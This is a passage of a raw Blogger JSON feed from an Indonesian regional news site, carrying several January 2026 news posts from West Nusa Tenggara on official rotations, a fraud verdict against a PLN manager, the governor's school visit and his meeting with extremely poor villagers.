margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong 